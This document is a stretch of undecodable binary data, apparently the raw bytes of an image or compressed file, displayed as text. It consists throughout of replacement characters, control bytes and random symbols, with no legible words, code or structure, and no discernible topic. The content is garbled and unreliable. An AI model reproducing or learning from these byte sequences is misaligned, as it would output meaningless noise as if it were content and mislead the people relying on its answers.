S.[���-�"�?�#
̀�4�� f��+q���-~D�O�p��{���P��/[b�ѷ��#����'��r��¢ ��E: q�����َq!^0�����ϐF.�T�[lla���ݴ�C�F��p�0W��vlͰ�b�s�ܴ�~g���qQ0r����1�1"��~@#͏���1w�!R��ռ�h^)��P�!;!	0M��P�.�
��������1
�Ԛ���
)�C���
�q��0Rc�NR+�p�(�%����q�Q%)�#;���>jER��$�r�M�6�2cd���.�-�J���4�&q2'u��2�-G��oO �m�P���p��q�J	 �2�� �J�X�D�r.����*/R,U�"Qr5���,�2�Q-u�$�,��4��*��1�4]�4��ښRi0�P�(0�P�^�-s��+:/s)��(��1�봬�Ѽ����L�$��S��eg+,+Q�^��36es6is�pp-��-A�-Շ=�7����?��Ak����M�Q
ߎ03T�:;�1��1�1S|r;r��0���)1�D�<��ca q8�25�sA��>{�5�7=�AU-$E*}�=w���rH[�A!4�t*t(ɩ�0�95T'ϫC��:�LP�-҂2L�337PE��Q�sE�4�\��^��R	a��Fq�O�t���b>}J��ٜ��l�gr�6�X~s��4�,���շ0-�	�tMm��7�T(G�:��{�E%S<OT)1L�-T�0���D�tc�`�HO�sI�4X)US���S?���A�OQ�� �#�m�$RR{)G��R-�R�3 ��X�sJ�uZ�4�jr�F�ƾDD�mZQ�^k]W�;[�UմV+�C�_�j�4W��%Om$��`u[�2a��Pp?���k�Z��Y��5#v[����X�ζ�S\?T��\ѵ��%^��l�D��)��Vq������M�)�R_�ty4e�%&CcvX/�i�=�6��b��b�b�S%i��uQ3�c��@6d�p�Yg��\SvK9�g+`�>��CO1f�Ui�_A�����v�U���gٮf��
�l]F���Y�V.�FG�Ul��l��l)�"�c��jk-6t3�53�s�Vt5���r{�ϰ25�6QP���ETߖT�L3K�L�]E�e�M�
���R40�EV�g�F�г%LMZ�rry1A��d-r1W��ms�R��԰F�b37S�|W�[K}��`��J��m��mU�}vn%pV��ʭ���_�&��x�w
�m�jUy�T�(��܈��Z)��v�{7�{���G/�?%vb)�h�ׄ�}��t?w�Ö@�5��&raX~�wm8pq���K�K΄7�nE��tx�v^�����ywE��w9��eƬwi'W�xSi+��Wa�}�p}W��ϸ��X}�X/᷃#TviX�Ҏ&s�~y8�Xn!�]	o�쳐�o�����o׉��o��mvWak*����v�h��0���{øi)��cQ��Y����5�U،I����i?XS������Q���vq7W�S��8�P^������V���K(3��t3�4qwH:��So�`9y=M�>��=��9x�;9|EY[�Xu��jSy����Z��͖u#ҋ5mv�5n�YK�x��9j�1Gq� �8|7)���Wko�3�؉�Y�교��]�q�X��O����t�[w��5Q�֔S��[#Y9�;S�&o�;ٞ�|�~��5v�9g(�C0^��%m�s��.����5>h�v��[* ���-��)!�Xr�y+���ř���	e����]��ΜaZ�I��i��I�k��v���n�Z��ه�VL�Q����^��!:N����U�P�[����y��.h�Y=��7�l�C���ڮ��+�9�9�sUZ��ڄ�.�z�D����[��㘴OϚo�~UT�3�W4�-�C�US���Pf;y�U��;��U�h�)ۙ�Qo�Zq��/H�o9��Y�ɺ�A�"K{��9�5
���%G9��W�q�>;��v��>�x]jw���0�9�v���y�/�U�L9��e�����]c�2��XN1Qh6���3��$�x���w��՛��;�W۽�;�㐦i�c,�v;�M{�y[��ن_�m�:w��j6<��[ɽ�w!\�[�1�ǚ�V)-���x'�§���%�3Z��zX5X�y��͜�M�Y[�_ci{�]��V���{���r�������ă���i��yc��.�6�e��QU��ѩ�ҫ<_'����;��������W��2�Ϝ�Ѽٻ�ټ�]�|Y�H���o<��_�a�|������ۯ[H�
��p��|�=�]å[ʵS=�7g�$�/}ңh5}9���w�G={˻Խ��k���8��<�W�,߻΋�wP�a�۷o /�d���	}���¥s��{������ڷ�ٗ�%ZD���:��}9�P����\�s�!�=�;~���S�kS���]�Ϸ?Q��K��i�A�kZ�mQ�S���mo��9g�]��<�S����>TS��Xڧ��u���U��
O�9Gk^+���Z��]�c~�g��K�����;�]}[��M���}�y�Z���؀�pu~Cɳ��>0�����y}�ڍ�E�g��y���g9F���:��Q�7YԹ��q���܅k��^Yҝ�M~�
\=H%T��^�{�v^T�J��]�}��`�3����ʭ=o�ݪ�o o�y������K����Q��ݾ���s���Ǟ�A��ϸY�_�վdQ?�}�H/����^��������o���e�	��y����>L|��B��
-Xz�0"��
M��H� ;Z���`F��0�4�"e ,[Nby�ML��D����"��t�,�3'ϟ@��<Jt�P�LG4չjԠC�Z����֬[�ve���W�_ǚ�q6-صl�p�6�\#6J՝�7�޽h���8p^�v	>�8��ł�uܸp�ɔ�����rY��omN��rf�Y�E���і!9�Nh��l��ز����ڼ{��M[���7?��#ɓ*�3')�t��g[���:l鯯{g��b������0"���&|M:J�����jE�O����O���_����ف�� i�5�hJ��h>�c�m�a�jb��}Hb�w���R�iB�"�2�Z�6��K�QG�A��p��F$�F��kI&��r�=�^{�mGݔV.���We�Xf��G���`�'&�Tr�\�����}%ܘ �Sщ'�z���4�gh
65c��^X!�p-�ሎ����&≖>z餒N�i��2
�h1��b���j����Z��j�c�T�pf�I+�-�+��+tR�We��ݚ�llv��{>ԗ��_��J���^��|%A)^�r� O��y��y.x�{Ju��뮩��+c%�V��)�˩�����kJ*�?H����{���_�O�jL9��c��N{d�F��&��*,�or]|˪,�7�qQ۬HѶ��y�BdmF�f��(w�ڷǻ.7�딺I'�i/���_-i���/�^�u�a˥u�
c�`�g�m�VWX�$�{4MrO�Z��⚫�1Mެ��6��*+���d���+?�3�?�|�z�������z���x�N�t�JF3=���?m �U��z�Q��v�#z/�c�λ��^b��"l{��v��4'������Úq�|{�3��~.x���\r��o%�,��w{����W>��?vL?�i�,�B���>.��kuP��
H;�=Uda��r�5�Ip����q�(!�^]I���B�+5�����缼d"�E�����o~��B!0>�|�c�ҧ>Y����R�\�>���q}s��4�h��O	8��UN��x.����] ��@�%k��!��6�Qln����֙���mc�Rx��mn�Q�F��Ď��~ݺ��G8+%n��2gf=�1r��4�Hϝd�4t��J2�$����;�n�#�Ũ��E��%{�ƪ�%Q���1-�dV���f��((��v_,׫�g4AJ�(�(�X��r[��B�. �<\b�����r�,��gğq�=&Wh�{)!����V�JW�Ċw�g����ėմ�C�wQ�i�m��(3���eB�S�#o̌v0�)ը5�͘J�[*�͖l�N������!ө�uv�Y�'<{%�y�p��[*�<��4�MUAA:ɞ�>'��Dk�.�r�X�c+�VΌ��-&Jq'ǐ�5������ڶ<�Q�Ҝ�^j��t�r�@	Μv�����s 
�u�s�i�޳&NU�CL�@��O�޳"Q�*b��Y4����j��P�~�f5#Eib[������h��GW�*S���1�iR��U�~�#`I��J�>���f�Z��ִ�]���*T��jL8�'=���M�rgu�g�XZTƦ�U��?��ZV>	Z]��Z�K���c��\h"�l��qAZ܏:عʥ�n�R�p��)��7��V���S�Q��]��0����?����>���թ{k��"Ժ�ܩ9�����6���siK[�6�LnFs�V`rTkvp��\��q�w|&��Z�CG�f ;�����N�����>�b�9/�N�^���|41?�����V��Ulk��_��y<C~^���H�$�ʾ|4sm)5߶U�np��eP�:��&��i1���K��5QX�zX�?�)�k�]@�¹��%� ?Q��"����X<{�=��f�C�.ٛ����O>�3�.�j�f`/ɀ-kZ_�Ǿ�Z�����leޕ���������{���+a]4�Ӛ�j�bm�l[w�r�����e����x��Z����l��zm/keR�*l�g�q�U�^My�/QJc8����%�ۼ����Z��o�����6����h��ͧ?8�S�S��׺Ѓ�}����nv��,~q��/�t��\&�+띗ul���m�8�ҵ%��]��<9�3wn1��sQ�<��9םi��j��L;�*ܰ2\����q[��7l���%a����K8Q)�q�f	�7VbI<^�-qͦ�}��m�+��(/�����=�?��fjO�9'<��|xV/^մ�0_��4\��G:ӛ����t�s.�������h��8_�zf�>���:9e�����s�";�ur�W�{�ix`V��6;N�K��ѧ|��|&�(RRY�*�v|�7f��BFwtܷ}�Cy�p�6b���lT�~U����g�fY�c'?��z��~8&z����f��v��q7wt�iu'V����d|��17|�RV�|��|8x[��GR��wb��l�[xi>Gf��a��m"�oK8��t�Y�C8.���~f�~��l]G^�g}~=�>�v��H�4�D�I��G�J���JȄ��0��oGs�%sQvo�\8R_؅�x�����c�`�xft�H��5���}�o��_p+ݤ#��}~&u3���Ǉ{Huf{Ee����5-;�q���~���_�ȃ�uT:�h�&�J��|(��8[��nd�sh����`(R��W؀g���Ȏ�Xf��ooȋ
�?'����BG҂ʸ�|X�x�(�$W�	v�(~��t֒�Wl~�v�����tI��hd�x��X�{;e�R�@He������X��H�1��>ya֧�E���G9��U��Y�Oٍȶhiq��Zw���>(���C���	�@F�p�70�'ɒ(�r�H����B	�4���x�;i�y�Q�ȗЧ�?��h(�DG�H7��i���%���H��p�d$��1(�i�T	c��C�I�)�h�����^W��g_iI���E*ٖo9iiy�d����8e���:is�)xʹ\�x}�(���K��t�i�H�_�E�y8���Y�-��ԑIE���Y�kQ9T���X��gh�G��H�"H�lYn��+y��Y�B7���|5��w�;��雇aù��Y�.wKr���Ɯ��%��	���p,x��9�eq����d����8�x�v�yv�	����Z�DVd�y��	`�!X��Q���I=��F��U�e!ԗ0���ȏ��E٠H�rbZ���#������]y��,
���Z�Y6x�`�q	���{�ٞ�m�I@2�0k=jy@����?*�v9��)�2i|<z���}���Oz�Q�$��BR��8M�yY
��{��i�*c�t�Iޅ�Ѧ�F�u�����gI.
��	�-)|+G���q��<z�u�
��꫃Z�����.դ��q��+�9�4�z�z��yK��]�D�v����V%Z9I������٪�ʚq���9��J��sEKj��h��ƛBګ���jx����z��I���� ٨լ9��9��gUj��I!'������e��9e��
����o�ͦ����I�M��.KK8����j�ا����
�4o{�xJZ����ɨG˜��Y�\�=k��j�%6����<ƔdZ��Yڥ�>�?��({cnj�gi��I�0��Wt���7�o����
���hA�Cۉ�nyI�����9U��sN�=�z�Q���ɥk�"Y���#�pZ��m�>C�#ɮ&��1H�ɶ*y�wz���rrˎ�ȫ=+�8)��ۧ@��ʷ�Y������{�K^�[CǦy����{�R��2Ɲ�ؙ电Zi�d7�Q	�ʰaٵ~���خ�ٲ�ĺ���w��6���+�{���Ɋ �<[��y�����kn��ل	놽����{p���Z�
ɴ�˼�z��uS����:v�+���Z9�vLz\Y��u�7��/��(ܾ,�r�º���X�v;��z��¿���~��l������k��k�������P�����8�"*I�x"K�,�>����~]ɬ%A�<��&Ţ��k�)���[M������K�x��K�=w�����ۿ���=��!8����D��<HȎ���������\�W������E�bc��N%ܜ�:�������['�m��dqǱ[�r��<�ô��n}��ps�F���J�{�lė��J��M�y)J?�Ģz�����+�'�����c��S8�1uƢ��~�����
�q�ʮ\��;��<��\[�l�}��0ȼ��*��̢
̍����������L�8֍�8>{���ؼJ[5���n��k��3��_��|��C��ܓ��΀B�	�E�,��4J�/�b���\�El��ϑ,�
�I=����a��`Ŕũ���K�$g����[���ѡ�������t����:�΅�'m��G�+����[�&��d�	��uH̘��7��P�Ȏ<�}���'��K�+H�$�b<����\�VM�X��d����������~I�d��/k��y������0��dyTU�6M׭}Ӱ��C��������:��C����=E2���Юjr�%�h\�l��j�/�iu�\��M���٧Vo���ʭ�r����Ps��l}���Պ����9}CG�ϼ�����l��L׵�q�����"����c����9�c��><�T-�vz�����Vy\�]��t�fa]����lܶm��^˄I���m����E������z�-ߛL���M������=T���Ú�u��h�'����޾�K���w;��}\���A�d"�x�z���{��EKX�)���ۖꔇ��ݴ���s��^�淽�V�����{I�9� .��'�����64TD�m��N.��VK4;ٔ�X�<I�`��V�#M��m�}e�	��#����^�,]��e��'\ɞ��/��8�	�4^�0���Gm{����Dn��Y�'���t�ɝL����M�W-�!^��=��]��n�vL�F�:ޱ��]�b���a���Բ�Ŭ�n��q>���3~>�,��~�5F���ا�왬���H>����������E�I��mᚾ�/o���Z�ٞ��G7�:�E�7{Mi����h~�������,��nȞ���M�k������Y������ƽ�g�������<��if���ܞ��M��~4]N�^���+��[��'Ľ�i�b1�z6�Ē�޻��$���}��^����6��^]��������܌�������?��^�2<�T���?����f�}_��n:/���$��+��-��L�7l��y$KlC�M�r�T�� ���z�RYqQ4�������O����/��ow�-�Q�<�e����5��!}�v%}[?��]�^����k�_���Nz�%h��O����)�z?�w�G���}���� �b�	�>�P�]h���D�C� (��K;rң�%M.d�БC$-Z��S�Ř<�Hq��=}��͢���E��P�K�>�ڔ�T�D�^�ju�ЬV�~+T>d��6�Z�h�����ܹn�΍k$�^�6J���W0�����70aō#�Y��w���|�Rf�m�v�Y�X�F����3�Μ�Yߴ��uN���Nz4�餣K�1�گ#�-9�7p���8�#���X�~]�v��ҧ{���cv�@�^|u�T�_��|���T�R?�ӷ����O=7�?��KP�fJ�8�^��	��9�d␦[ZN'�l[m����}�m7�V�ŠJ��Eo�,4C�l3ˆ�̲�({��";I%�L�I#�����7+��R4�p�j(K�r��x�rB�j�-Bـc�����6�S����3�=�0A�#�$t�@��B���QGEP!?#mp���o���{T�A%�ԤE��$��%K���o
Q5�ԾS��C|�L���^lX9���M.�ݕ�c��mGg���.����Z&�u�Zm���h���Yq�%�\��\��\ͬiDV����x�-�^{oL�C=]ȳ�}�C�OTA5�<A�UOl��DI��N��IOrp%[1�T�'^��P=&u�YS�8?4��x!������7�Ww��yF]���W���Ey�}�h��m�h.���i���6�n��j��W4���z\��F�'��mLv�Օ]4���{��6�h�[O���ӥ�$X=�-a�H>���a��S�-���K��[҈/\�	�\:�O���U^��><�Yk>�n�oN6�O�m�{�h|uWi`��zZ���j㩮�㱞1��>�_�/�DwߥH̳[ߕU�e���*���ъ�픰���d���Q>�����pR1o��������)ȩ�c3���7���T�q�a9��t���P�:��u����f�3�|�_�R�4	i/����F��M&y����n���i��Ћ���D�ua/9���ܮ�:x��m�z����֭O}��ި��
��~�������O�	;c�8��	pf�T��HF�l���2V��eil��x��r_뚝	��+�n��[�n�wB����d��G��OHQ�a(A)��2kAb��J:�F�#!����F��b.ed�$Z���bٴH���o��'�������Pt�T�5֑�$d��9:6�@�,� ��G�]�eۼc�)�**q}�S�H8O�҉<��g�X8Be]ҟA���8��R�Р�,(��Ё��]c�<�e�9����޺4�6H�7���V�_�����h��CΒP��۹C��̏	Np4m4�M�YS��ҦN�Fǥn�h�)Cg�s��P�T]6?�A&b0��&���b�2���$�9��aF�g](Au8J����	���PUF4����੦�M�_?9�-;�ď&m�"MFMz�an�r,�i2�Ǩ��ס���S2Z�b�d~����uӨ�\�R�Ab���J��:=�1CVѢ��mX�H������jW�I�j��>��[ݺ\��U��B�YJW]�ו'�Υ�s6�C0Y"yKXÖ����%0�ҽn�~ǔl�7�gʥ�d��;�N�4���P�(GQŇbD��7����MA�S�W��q��m�m�'B�5q��Vp�uW�7�2��qk���ع�y�q�K�(ZoM%4#Ŧ6Ŷ���}v?l��5n��qz�k��V0�`�/ ��(��w�k�4xYknf�=��y�Mk��R���G>�1���l5���~��0�nIb�N�����
Ǻ%�Km(����2�164��6�ӔIϊ�t��|�	�R�ST"턻�"{5�F\￲Y�����{2Lc���6sr��g�J):��c����`4wQ�t�H_��][�� ������\	9� &���";ݖؑ�%r����*zю~q\�ʭQ�b�q����޹� �4K��!�ԛ�쐬j�s�|i���@.�zָ�u��iE1WV�u�u/+��'�����֌��d�Zo����[�N�K۪�ޙ�#)�����7/��Mh��	�V�����s��+�R���t��R�~vKR|�˜�M�v�G�RWO���:�U0���������p���2�b}��q�֚�]�_�mv]Y������ͱTA%?'ʛ-����|�z��mGj�)���K頗[�C7:��tJr+�ƺdzEo����T��c���v���=�9�Np�7��gOx�_`(����;��.��W��d.	S���X�Q'TY�rd#�~"�3�jg[ٛޑ�3�}��]r�g��9�NL��{�}ѓ��@7�4&�k��#@L˛[�|Ә}C��z�[��#�*�c�$�=�ڸ��/�[��:>���3�{C�˵�C��9<%����;�k#b�>^#�J9653�3L�i< 3����0?�3����'��6�����J+䲿�ÿ���(O������i+@��c9���������71�M�=V����������-گ��D�& ؆C�5����΁ ��0��/{�h�4��1 أ��@"L?��xY�pk:S�#�Bӫ���+,T7-�U�B%�0�õ��׫��z'4\���6�B#����@����̙AX����$At�ÿ��X�C�1�8�&�/�ŋ-ó�rJ���#r$	��DNBP,B|:B$t���'&�Q��)��V�t�B�I.Y�v�BZ��ۮxۢdT������.�;C�t	a�"���T�'�9ưk��j�s'�36Dg,���C;�CY�=�T��Ǆ!��8�m��0��k��p�&3�D�0Kæ�IvL��?�{�xC�p?6������H�JH��B�4�˂4H��BV��8E�:�/�kA3�H�d��J$ɺt-eL f�I�#@�Fg�����k�<J�d����+;D��|&�,3GlJ�IIJ,��$gS�w�H�D?�2����ǭ�@Z�G��JW�±�E�<�<H�l��2�P3��*�7�9�3��H>Q"{�-�4@<�H��K�2L4�y5���2�h9�P�L�G�2ߔV@C-[D�����G�̢9�j��c2�dOt�� <��+Mc�����m��{|��$}���쌰�M�!K�	Ȳ���M��	�C���-/�T)Ly6����t��K»lȁ�:��� K��/컯FLi�Q�F�D�$�H!D��F��F��L�2G6C�6���D��ύ��N������<�JM+Ͷ5�+��aP��M�M��M	��u[�bt�O$���L��������YC.�6�̫�T�8�F��2c����g��Q�t�+3���'����d+��IӺOa3�#U���P���k�0�,����L���d?>�9xk!T��XEP��0�����1�=S�d:
��Ic�z�0
	�@�0�$�&CJ���Yq�a��=MQ7m�
t<l���@�q;CR!���,��sB帠�ь�úKOl�x�&���P�ģ<Vڃ�F�)(��dтE庭{յ�҃���x�C�U]���XT��
:��*���%O�,MK"}Q4w1���=0<��#�u�nd��G�֗<WMTE-Ws5��{V�����@٥�y�W�q�;U��(��0{�W_|G�CFKUU]� u��U��ڴ�h1K��X��ՊU[1UP�]S��RӌY`4�ɸ��u��t@��Pۨ<>U$�:�CV~��m�ך��oU��l�*#�E����bB��2��\Om4�
���\�
�g���M�qJ�<�z-��D̨|٩�|[�E��4X��<�=�u��OrE���ǷE^ܜ.���6�]��+4��NN�e\�m=�Y��S���jU�bX��^���=ח�Y��ܗJ���ܹ�������v]R�UD�����Dԅ�Q�f~U��3`��^���!1-�ذ����` ��5��^�r���`^�M�EK�%�V�y�"��S�4��Z����#�Nܕ%�I���<��_=�����&��\]ⷫ_�]�x%�y}̂3O�ݴ�T�R`�U�����͸R�Ł��G�=/ݧR�R��������F^=a�EӴ����B�]�����=�^�)�D�ڦQ�-�bQn	��۹���U㱳H]���J_%�������ߘ�&V�&�����8�bl���^�f��$>]{�rJ����26c%�S��CΫ��݄�`����`>�6=��B���*!z�k�Y�\�ƫ�|3J��޿��7p@:_���M�d~C���}\++�e3�T&�%^��K�L�쎢5U������bnjG/`�uW�]Gb�#&��LfeVM	�fn�a5�f.�<��n��懝�@fޙ�%5�]�N�x�]����`d`f�
��]A�6ѭI?EF�ې�[Ixdc�Y��a�~`h4�U.���e�����_R�芆݌�b�V������O�R�˧�]��VX����<��&왎il�$kn�	5�;V����r��ck�gKϢ�w%Ci����z�kd�ۺ�׫F&��e���C������^��}V�C��2�bcE�.]2�h��׷6���m"�h�NW�V��5ܙ�8�R�Ǖ�n<v�iB���D���n�El��(
��U�؊%T�&�ؓ�Dh�4��u�'��cc�Kgm�gJ}j>J�n�#�j�}mp���0��F�J��e���>0IOn5�N��n�����d�ba2����l�����Z)�k��nu�i�ǹ�7�Հl>޷���n�IzS����mg��I�ds��GYֺ�/m���!��j�Ld�p�h���7p�u�#��\�æ;
/����@D�܋��mk����3�b���54�R��k�h��%�nL>خ����f`�J���-o"�f�ސ�O.9%_��m�Z����e�ȉ�䍼a,�d�*Q����+_����.s��N4���q�op7�ɫ�������@m��ɉ�s��Tj,�Ft�N��o���w���Ry�]G/
`�nw�L?l��!Po�N�n�n?���	�L����r���u��o�L��ە(��C%��#v;\s�6he��v�8>:�p`:�U�軫�/�>����@�_�vo���a�wC�}����7�wi�' ��Z�i�~�x?o�tO���
V��`%G/�%(M;�I46�Fʄ�V��֬��o7�]�rE���/�ӭ�4��QF�&�Ջ��v]	W�qEb�ek7��b��I�����ï�uj���PԹ�6wfY���Ϥ�Gz��|��M|w�����gz��w��O�w�S2Q�Xu�D���N�w0Φd��в}?R�:p?���v�W�)v����ko�� �e��z�:�S��(�b���a򴺝�#7tڇ�D��y3X�F�'VE�|}_���q��q�I;}��A ���!Å>l��F$��,b\�����8~���H�&I�h�$�J�%0���6��T�s'O�7q�t)R�̛z ���GF�
�YT�ǗR��D�U�֪DY�dڳ�N�T���
T���G-��"��\[���]��޽}�ޥ;�-a�q��M�0c���U,G������5	�צMq��,Zt�҆EK������Q��m�[u�ŶV}{�iٳe��8��9�_�2FV�FY��n�8��˧z�N��׍!�[�z#�ċeʟǈ~}z�0�O��|����W_��{����W��G���@CB�)��A2��6�`�R�f�P%v���g��0i��UX���Y��YmA�]Y?�UwZ��[q�1�\p>�QN��x+z��v+�ţX�57�\��p��Q���avb��ݗ�Y&�nrц&�a�����	�ϙI�Q>r�fe��V�Mʸ�e�g�9&���������R=')��U��i�fiu6^����"~������hb���8��������7 ���k�'�J��'n��"����"�@�6b�"�Ǉ���:�P_*����؅���������	�7���GR٭�́�o��nW�v��흆������硺�v���_-j��er*��G�۠uʈ�fp�1���Ə>���՝�k�Ej��-J��:���u��C��k�ׂ+t��b˪�C#��4���!��N����Nh-�\g���P���ٽ�Zc��l%�P�]ƞ�57�s�l�����d�c�s��[/�.��[�����6����l�e~ϱ�5g|ڣ6w�h��l��������)��r�8:i��
�7�tj��͐��.�;����}��r*��g�J����η�4�Q;?5�e{-�_�}5�c[���>�c]�H�>�n/���RZc�5�Kw�K������pp�� w�*�gz�]d�8a0a���#f9�b�C��W��e�t�am<6.��&�<	U&;��,�@���@f7��N���DARq�z�c����Y/~ͻ����=Ta1�N�b��=���}����E1�~���۞�F��-y,\��G� ���4�����Npމ��A�ʁ,�����O���I�&Jlb��܀:�yrQ�JJ��%�PJ��3�$iG#�MS����x׻�ݐ�w*�Y˟-�P��U�=%�NC۫��L��qk����hM򙱌cD�6҇M*J�t ���@,��G����)�M���DҾ�T�N���2�!_��Fq�4�j0	IUJ��|$�����+lݢH'�R��^6��$A(Pv�Q�I���K���!���.��]��g��#53�*�T�7g��S'^�Y�^6��Ͳ�o�GM#���Tgis�N�*O�:�{bJ��i:K*�x'I+` �h.yv+�]��
؜���Ghi�J�jl��:(+i�JΫn�%d�8QL��5�\*�����Rn�6��DJR]����V�R��ԬC�+0���pVu�����Z��%Ӫ�}��x�*������y�F�J���M��x��~P��b,<y.=����}�<=�!�g��[�5W��w�2|,y5D�������c�)2釖ԫa	���x꽪c�]�Y�"s��!�q����R��F��Ky�--Q�s���V@�0g��gK}#B�4}[TA| &�T��b�2��C�Lâ�����mdgY��V8���ΣVi���Q�J�19��c�1J�
��_�{9vt1d�i�X������~�)��v��r������q�ᚯEe�q��L"W',H�:ƴ�p�T+\+Ζ�\D-4?���W�(~�i������ozUB29�8����"��- +�Ú. �o8�t�j';���M͔�,��R��-�)����뵳}+Ŧ��6��R_2�ՠMp����;�$�w[#\S����St���c:�a\-PM���N�Ғ�����ۭ���l&>���9k�j4�˥#I}L]��q���j�K[���K��3��\�쾕��'��A+�0��N���O�J���EԷs�_S���j~H={ёn{`�\�|�ٖ~���,'2�T�z��w8U��u7�G+���u����,�tp����٧���[@��\�.�ѡ��7�H��.\�|�!ۍ���#�;��,�weXaY�r���A{���dx=c�gS�Z~��c͋6�-{���)��(n�.��o��=��&ro��S��q�NoK��I{A~�o�#+���ϥ�,���G���t�qH�����jm�݅��C#����m�a�#�#�א��|D)�_ҋ|��u�5���������D�}h������ܕ���^P\Lý�u����ރ%X����؞y�އ���P]	ޞ�����!���Րݼ)��ID�������qْ�����������]K�;�	�U����Q�ŵ���e�������!���\b�ܰ�)y�F���埀�ٴ������\d������������ua����v��
V
j�3-��`N!"8�
���t��]�*ՠ�Lb�ݿ�Aյ�SiI!;�����]k�>�+*'}hi�,��b���!�>�O�i!ő�-Ԃ�!�� ڡ�-�,�!��a 6��y�ǵ�2�aF繒t5X,��
�顸��/���E�����J1�GD��؞m�~X�<��&z����!��Q�E� @Z�[�9���ƥ ��!��n�8���8���E�.�b���ޓ�s��y�^q�J�U{!�7��@#G0�bΤ�ԗ���|�M���d7n�c�\�]��U P��SR �T��P��2i<b���=��Wv�@T�N�(��1'._m��>�bW�DT���T4�����,�#=�.f�#%��]!~$��b?q�/fw�^�#1r�%�M���2���1aheN
 O`S�!e>^: R&��"��ܝ��T����ե<�#~(�P�]�#��o�eo�c?�Y�%�� B�V[�Hb��?9�]ޥ*��E\���ꤚ�բ~�MR�:Κ��8�^���F������N��i�SFa�M�%h��i�a���j#~�w.% j h5�!f�fm2�y���&rjX�	��%�|D�ѬX�U������er��� #be�)�vf-1��DB���a�'|R��bu����9��!)
�\�֟���}J�2�'�����v֕�P�h��5���'��f���e��c!؃��F��v �bn"������Gog
�h��%tzY�蠚�@ޛY�`Xj�"��U!uB*�Ռ@d�)X>�Lvdx��x:f�cn!�����-)���j�Υ�K>i��I2.�VYhs���Eʱ�J�:.�y��'�][��Z8��`���]܄R�B^%��i�e��_�����V�R�q*��]���>~�r�F����� ^U`g�e��S2�w��E�Ȑ�`���Hj����rY'�N*�e���N+U&ϩ���f�Kn���߮���&���.�ܰzɘ���^�&�k��C��a�l��'�R�ե�c�5*�BW���� ��i�y���#sZ5���"��#A��Q%��-f<"���L� �Hu�]�ꨚ.�X��d9�|9#�����R�Z&�
��>�ʶ��VYy��#�~RbmW^`7R#�1�h6�*�Rұ�+�+����&�,�"0���٬V�G�.-1�������� *��(�+Z����sB��-�M������d��\1�E����N�-z��,�EV���i�*��	)ܮ���Í����V3��}�,�Jڭ�����}��}��⥗"n�J��0ek�%�vҏ�iܺ-�m����j.�\k����z.�nТ���lgb��(�&��&��ҩՕd������b_F ݑ٦
���-�m��l�J��2�۪0k����oK��|R�|n���U6~&����v��a�^ed�p��Y�oH�m������*iu�]��o	0pf��,�:��g�B"�*mU������\֬��p�>��pMl���ݥ�ő�g�/��p����-:.&H�0�"l�4ҧ��O�K��Y���_�Qd�Z�fy(��d/��vj��K�2�&���$�f��q�a% �An1q6���A��r��2@��)��?������H���T�~�bp���:n�YW 2�M��2�n��Fl�a��	(��ܑY��NR�Y�%��a�����'�6.�h��-1��p�,d)�fpN13�cq-��~��~q#tr����.'�Y��̞b,1�H�Z�;��F�#3/�W��C����9�.!'�T.(7��3�jo��#Q��/yN�$'�:�p7_&9��o���fîf���vm��3gN��i+oe@��Aף���(�./�-;�����2�� �i��4ӯ,}27uC�1�z��2S���4X�ٌ*��e��t?	�T�!PTQ�sf�� %$��SR/ol�k9�o<��26ʊg�!]��亴��5'5]P4�vhWW�W�����њ���`'H�h���Ĩ��+U���:#
 �HD�2W����a=��9�L����6�v�5��7b�Z2�ܗ��7K�dO�P�s$c6���fmGj2#+�R{r����v,���j+���6	@culs��r��.�m�6+tZ�2��2�+!�r`g4]w7�^��Ʀ��u�"re���u4;1�^��*$��x������4A�$�����3O��
1t@�{s6�޷�wh�v�a���4���T�>q���?�V���4��o�"Mn#�A����e��6._xX���]v�_�)�q¾�	y�ts$����u�Z'�����8
�x��8m��gBd�w}r!N[�<[oHӥO;G(U/�ѷQ7�	n�˳�'�L�oG�����v��I88l1����g�ۣ�඙�����
������Z��d�+3�a{�u��?{ٲ-Wd$�����v��w�0xB;	:�N����8�U���!{�T<��8���Ʒ�6�y_2�ơ$�x�7y3�:O�m�:C%����'���3���G4�_1\���h� Z����c���2&f��v�G'��5;�"a�p��˨�^�2�����ձۥ�6����;�CjK��7:ck�c�0�k�7^ҏ�z��;n}�kI.����JηL+�Po7�_�;;���U7�P�[���;|�S�X���ǳر7��y�k�m��r��s��pP�S0�II��x��c�tj��<yGܸ�����fc=��wMÉy�/��������m�!y�v6�h�;��,�<k�^�6�G��/�KO��g�}+���} #����%�h�WE�5�#0ݟ���}��������Ĺ|���H��[�7��k4�U!��1��i1r�8_~��:|��4z��slaw��0�_=@p8�BULAhBaÅF��bbE�+"q���E����E�O���R%J� JĔ�j�L�5o�̹s&O�8yFT��P�G���y�i�H�F]T��ҥP�^ͺtHW�U�j�ʀ�S�gͦ��-֪l��UKu�ܹw��5�n]�g�Ƅ�Q�K��7 ��$ˍ;>1!D�5��C�c�ȓ9{.l3�f� Q�4�(�A/I?n|�0��-q�}1e��.ߦ=|���#U�Fm��-*Ρ�"}z�שG'��B�͵c?�|��-UN.��w�W�F,�0J��ß＞����3*-�Ŏ{�;��.���x����A�R��T����4N���3�t�m>�b81������/�h�Q�m��/�l�,�p�1/���/�~�H%_��!W���߈�(6G�0��$�����Z8����)K/�[IL���+�5��J������$3�	�SP,A4н�cм�<A���@*?�*���9�p��}Կ�@�4D;%���B���!U�YU���C�.S��Sm=��>aKE1u�Q����E��QZ�����$s|�������f�e�F�N�*F$��+]t�U0��-P��2�$ÈO�v#�#�Ƥ,S�x��_:�62���#|=�r�<�-8b�Tc_-��;D���VE�URYMe5�e7E�u�+��RQ�Uy�S����J~�dH��V3qar���8KUXX.���xE�g�}WG'��6H��ݱ[��qݮ���k�e�lq�nҪ���bz~��{��r3Ĩf��`�5�)�k�h�����QS��(���{��*ߨ\���d�G=hqI���on���t�YF��	�=g�Wm�QXM~�ƕ�Ɍb�������/�1b��]@���k�[mg���\��2۴�w��å�ms��>n��F��j��e^�7K��[�į�h�&���8@��,ak���w8�L���0�A*�7R{稧?ƥ���vh6*���k��(D�ʰxp�ğ����9�;5�]�,�7����&���N���4I�Ö��=��OL�q�&�a�j[q��z#�%|��^��F>4��krk��U�8��[����g=ρ0�|c	���&q^2�����$p�����=,�",��$��>�à�4��߱d*���H<��D�)]��:����L{e
